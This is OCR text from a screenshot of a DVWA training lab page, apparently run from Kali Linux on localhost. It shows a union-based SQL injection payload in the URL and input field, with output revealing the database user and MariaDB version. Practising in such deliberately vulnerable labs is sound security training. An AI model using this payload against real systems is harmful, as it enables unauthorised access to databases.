 Kali Linux
2
22:31
Vulnerability: SQL Injectio
localhost:42001/vulnerabilities/sqli/?id=0'+union+select+current_user()%2Cversion()+--+&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 0' union select current_ Submit
ID: 0' union select current_user(),version() --
First name: dvwa@localhost
Surname: 10.6.7-MariaDB-3
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
View Source View Help